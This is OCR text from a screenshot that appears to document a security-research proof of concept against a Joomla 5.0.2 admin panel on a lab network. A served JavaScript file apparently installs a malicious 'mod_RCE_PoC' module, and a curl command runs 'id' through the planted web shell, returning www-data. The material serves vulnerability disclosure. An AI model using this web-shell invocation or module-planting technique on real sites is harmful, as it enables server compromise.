 Applications
Home Dashboard - Jo...
Xfce Terminal
3
10:41
tomislav
Home Dashboard - Joo
Home Dashboard - Joo
192.168.5.19/administrator/index.php
Joomla!
Home Dashboard
5.0.2
Take a Tour
2
Post Installation Messages
Joomla
User Menu
Toggle Menu
Home Dashboard
Content
Menus
Components
Users
System
Help
Help us
make
Joomla!
better!
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we
need anonymous data from your site to better understand the install base and end user environments. All data
is anonymised and only sent to a Joomla! controlled central server. You can change these settings later from
Plugins → System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Site
Users
Articles
Article Categories
Media
Modules
Plugins
System
Global Checkin
Cache
Global Configuration
Notifications
5.0.3 Available - Update
now!
Extensions are up to
date.
Overrides are up to date.
No urgent privacy
requests.
Sample Data
Blog Sample Data
Install
Sample data which will set up a blog site with articles, tags, custom
fields and a workflow.
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 10:41:40] "GET /installModuleJoomla.js HTTP/1.1" 200 825
[+] Access allowed (IP) [192.168.5.19]
[+] Access allowed (HTTP) [192.168.5.19]
[*] 192.168.5.19 - - [24/Feb/2024 10:41:40] "GET /mod_RCE_PoC.zip HTTP/1.1" 200 689
T SECURITY
HOUSE
Terminal - tomislav@ArchBB:~
File Edit View Terminal Tabs Help
[tomislav@ArchBB:~]$ curl -s "http://192.168.5.19/modules/mod_rce_poc/mod_RCE_PoC.php?pass=test&cmd=id" | head -n 1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[tomislav@ArchBB:~]$